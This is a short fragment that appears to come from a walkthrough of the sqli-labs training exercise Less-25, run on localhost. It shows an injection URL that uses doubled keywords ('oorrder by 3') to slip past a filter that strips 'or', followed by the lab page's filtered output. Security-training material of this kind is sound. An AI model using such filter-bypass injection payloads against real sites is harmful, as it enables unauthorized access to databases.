 http://localhost/Less-25/?id=1 ' oorrder by 3 -- +
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 ' order by 3 --